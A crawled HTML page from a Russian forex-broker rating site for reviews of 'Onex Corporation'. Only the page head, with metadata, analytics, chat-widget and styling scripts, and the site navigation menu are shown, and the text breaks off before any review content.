

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://reitingbrokerov.com/otzyvy/?broker_id=4967
body_size: 33109
content:
<!DOCTYPE html>
<html lang="ru">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,400;0,700;0,900;1,400&family=Roboto&display=swap" rel="stylesheet">

    <script src="https://www.google.com/recaptcha/api.js?render=6LfCxywdAAAAADi-6wNOKCO0eYZHga0HG-fPo5wc"></script>
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
<meta name="yandex-verification" content="9b5d2192112e6fc3" />

    <title>
        Onex Corporation отзывы - комментарии и отзывы клиентов о Onex Corporation на reitingbrokerov.com    </title>

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.3.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Читайте отзывы о брокерах форекс. Самые правдивые мнения реальных пользователей. Оставляйте свой отклик о работе с брокером" />
	<link rel="canonical" href="https://reitingbrokerov.com/otzyvy/?broker_id=4967" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Отзывы - Рейтинг брокеров" />
	<meta property="og:description" content="Читайте отзывы о брокерах форекс. Самые правдивые мнения реальных пользователей. Оставляйте свой отклик о работе с брокером" />
	<meta property="og:url" content="https://reitingbrokerov.com/otzyvy/" />
	<meta property="og:site_name" content="Рейтинг брокеров" />
	<meta property="article:modified_time" content="2025-06-06T16:40:33+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Примерное время для чтения" />
	<meta name="twitter:data1" content="4 минуты" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://reitingbrokerov.com/otzyvy/","url":"https://reitingbrokerov.com/otzyvy/","name":"Отзывы - Рейтинг брокеров","isPartOf":{"@id":"https://reitingbrokerov.com/#website"},"datePublished":"2022-04-01T12:28:42+00:00","dateModified":"2025-06-06T16:40:33+00:00","description":"Читайте отзывы о брокерах форекс. Самые правдивые мнения реальных пользователей. Оставляйте свой отклик о работе с брокером","breadcrumb":{"@id":"https://reitingbrokerov.com/otzyvy/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://reitingbrokerov.com/otzyvy/"]}]},{"@type":"BreadcrumbList","@id":"https://reitingbrokerov.com/otzyvy/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://reitingbrokerov.com/"},{"@type":"ListItem","position":2,"name":"Отзывы"}]},{"@type":"WebSite","@id":"https://reitingbrokerov.com/#website","url":"https://reitingbrokerov.com/","name":"Рейтинг брокеров","description":"Рейтинг брокеров","publisher":{"@id":"https://reitingbrokerov.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://reitingbrokerov.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://reitingbrokerov.com/#organization","name":"Рейтинг брокеров","url":"https://reitingbrokerov.com/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://reitingbrokerov.com/#/schema/logo/image/","url":"https://reitingbrokerov.com/wp-content/uploads/2023/02/LOGO.png","contentUrl":"https://reitingbrokerov.com/wp-content/uploads/2023/02/LOGO.png","width":182,"height":60,"caption":"Рейтинг брокеров"},"image":{"@id":"https://reitingbrokerov.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/reitingbrokerov.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://reitingbrokerov.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://reitingbrokerov.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpcomments-styles-css' href='https://reitingbrokerov.com/wp-content/plugins/wp-comment-fields/plugin.styles.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpcomments-bootstrap-grid-css' href='https://reitingbrokerov.com/wp-content/plugins/wp-comment-fields/assets/css/bootstrap-grid.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://reitingbrokerov.com/wp-content/themes/BrokerRatings/css/slick.css?ver=1724010607' type='text/css' media='all' />
<link rel='stylesheet' id='reset-css' href='https://reitingbrokerov.com/wp-content/themes/BrokerRatings/css/reset.min.css?ver=1681111025' type='text/css' media='all' />
<link rel='stylesheet' id='style-wp-css' href='https://reitingbrokerov.com/wp-content/themes/BrokerRatings/style.css?ver=1759129200' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://reitingbrokerov.com/wp-content/themes/BrokerRatings/css/style.min.css?ver=1725398139' type='text/css' media='all' />
<script type="text/javascript" src="https://reitingbrokerov.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://reitingbrokerov.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wpcomments-scripts-js-extra">
/* <![CDATA[ */
var wpcomments_vars = {"ajaxurl":"https:\/\/reitingbrokerov.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/reitingbrokerov.com\/wp-content\/plugins\/wp-comment-fields","settings":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://reitingbrokerov.com/wp-content/plugins/wp-comment-fields/js/script.js?ver=6.7.4" id="wpcomments-scripts-js"></script>
<link rel="https://api.w.org/" href="https://reitingbrokerov.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://reitingbrokerov.com/wp-json/wp/v2/pages/221" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://reitingbrokerov.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://reitingbrokerov.com/?p=221' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://reitingbrokerov.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Freitingbrokerov.com%2Fotzyvy%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://reitingbrokerov.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Freitingbrokerov.com%2Fotzyvy%2F&#038;format=xml" />
<meta name="title" content="Onex Corporation отзывы - комментарии и отзывы клиентов о Onex Corporation на reitingbrokerov.com"><meta name="description" content="Честные Onex Corporation отзывы 2026 реальных клиентов о брокере Onex Corporation. Здесь вы можете ознакомиться с отзывами других трейдеров о качестве услуг и сервиса, предоставляемых брокером."><link rel="icon" href="https://reitingbrokerov.com/wp-content/uploads/2023/02/favikon.jpg" sizes="32x32" />
<link rel="icon" href="https://reitingbrokerov.com/wp-content/uploads/2023/02/favikon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://reitingbrokerov.com/wp-content/uploads/2023/02/favikon.jpg" />
<meta name="msapplication-TileImage" content="https://reitingbrokerov.com/wp-content/uploads/2023/02/favikon.jpg" />
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style>
    

	<script src="//code.jivosite.com/widget/rucYmmhD1C" async></script>

	<!--Start of Chat Script--
	<script>
	    document.addEventListener('DOMContentLoaded', function() {
	        var iframe = document.createElement('iframe');
	        iframe.src = 'https://chator.top/chat-widget/?id=4';
	        iframe.style =
	            "position: fixed; bottom: 20px; right: 20px; border: none; height:84px; width:84px;z-index:9999";
	        iframe.id = 'iframe_id';
	        document.body.appendChild(iframe);
	    });
	</script>
	<script src="https://chator.top/user_data1.js"></script>
	<!--End of Chat Script-->

     <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-TNVMP9HD');</script>
  <!-- End Google Tag Manager -->
</head>

<body class="page-template page-template-page-reviews page-template-page-reviews-php page page-id-221 wp-custom-logo">

<!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TNVMP9HD"
  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->
    

<!-- Matomo -->
<script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="https://webdatas.top/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '15']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<noscript><p><img referrerpolicy="no-referrer-when-downgrade" src="https://webdatas.top/matomo.php?idsite=15&amp;rec=1" style="border:0;" alt="" /></p></noscript>
<!-- End Matomo Code -->


    <div class="wrapper">

        <nav class="menu">
            <div class="container">
                <div class="footer__inner">
                    <div class="footer__column">
                        <div class="header__search-mob">
                            <form method="GET" action="https://reitingbrokerov.com/search/">
                                <input class="header__search-input" name="search_text" type="text">
                                <button type="submit" class="header__search-submit">
                                    <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/search-icon-black.svg" alt="search icon">
                                </button>
                            </form>
                        </div>
                        <nav class="footer__main-menu"><ul id="menu-first-column" class="footer__box"><li id="menu-item-1459" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-1459"><a>Рейтинги брокеров</a>
<ul class="sub-menu">
	<li id="menu-item-1460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1460"><a href="https://reitingbrokerov.com/brokers/">Брокеры</a></li>
	<li id="menu-item-1852" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-1852"><a href="https://reitingbrokerov.com/brokery-rossii/">Брокеры России</a></li>
	<li id="menu-item-1851" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-1851"><a href="https://reitingbrokerov.com/brokery-s-litsenziyey/">Форекс Брокеры с лицензией</a></li>
	<li id="menu-item-9957" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9957"><a href="https://reitingbrokerov.com/brokery-s-bonusom/">Форекс Брокеры с бонусом</a></li>
	<li id="menu-item-1845" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-1845"><a href="https://reitingbrokerov.com/chernyy-spisok-brokerov/">Черный список Брокеров</a></li>
	<li id="menu-item-9956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9956"><a href="https://reitingbrokerov.com/sovetniki-foreks/">Советники форекс</a></li>
	<li id="menu-item-9955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9955"><a href="https://reitingbrokerov.com/foreks-platformy/">Форекс платформы</a></li>
	<li id="menu-item-1474" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-221 current_page_item menu-item-1474"><a href="https://reitingbrokerov.com/otzyvy/" aria-current="page">Отзывы о Брокерах</a></li>
</ul>
</li>
</ul></nav>                    </div>
                    <div class="footer__column">
                        <nav class="footer__main-menu"><ul id="menu-second-column" class="footer__box"><li id="menu-item-1461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1461"><a>Типы Брокеров</a>
<ul class="sub-menu">
	<li id="menu-item-8698" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8698"><a href="https://reitingbrokerov.com/cfd-brokery/">CFD брокеры</a></li>
	<li id="menu-item-8699" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8699"><a href="https://reitingbrokerov.com/ecn-brokery/">ECN брокеры</a></li>
	<li id="menu-item-8700" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8700"><a href="https://reitingbrokerov.com/paypal-brokery/">PayPal Брокеры</a></li>
	<li id="menu-item-8701" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8701"><a href="https://reitingbrokerov.com/webmoney-brokery/">Webmoney брокеры</a></li>
	<li id="menu-item-8706" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8706"><a href="https://reitingbrokerov.com/pamm-brokery/">ПАММ брокеры</a></li>
	<li id="menu-item-8707" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8707"><a href="https://reitingbrokerov.com/brokery-dlya-skalpinga/">Скальпинг брокеры</a></li>
	<li id="menu-item-8712" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8712"><a href="https://reitingbrokerov.com/tsentovyye-brokery/">Центовые брокеры</a></li>
</ul>
</li>
</ul></nav>                    </div>
                    <div class="footer__column">
                        <nav class="footer__main-menu"><ul id="menu-third-column" class="footer__box"><li id="menu-item-9959" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9959"><a>Типы брокеров</a>
<ul class="sub-menu">
	<li id="menu-item-9961" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9961"><a href="https://reitingbrokerov.com/brokery-dlya-khedzhirovaniya/">Брокеры для хеджирования</a></li>
	<li id="menu-item-9962" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9962"><a href="https://reitingbrokerov.com/brokery-s-nizkim-spredom/">Брокеры с низким спредом</a></li>
	<li id="menu-item-9960" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9960"><a href="https://reitingbrokerov.com/bitcoin-brokery/">Bitcoin брокеры</a></li>
	<li id="menu-item-9964" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9964"><a href="https://reitingbrokerov.com/brokery-mt4/">Форекс Брокеры MT4</a></li>
	<li id="menu-item-9965" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9965"><a href="https://reitingbrokerov.com/brokery-mt5/">Форекс брокеры MT5</a></li>
	<li id="menu-item-9963" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9963"><a href="https://reitingbrokerov.com/novyye-brokery/">Новые брокеры</a></li>
</ul>
</li>
<li id="menu-item-1465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1465"><a href="https://reitingbrokerov.com/vse-novosti/">Новости</a></li>
</ul></nav>                        <nav class="footer__main-menu">
                            <ul class="footer__box">
                                <li class="menu-item">
                                    <a class="js-open-order-form">Заказать обзор компании</a>
                                </li>
                            </ul>
                        </nav>
                    </div>
                    <div class="footer__column">
                        <div class="footer__main">
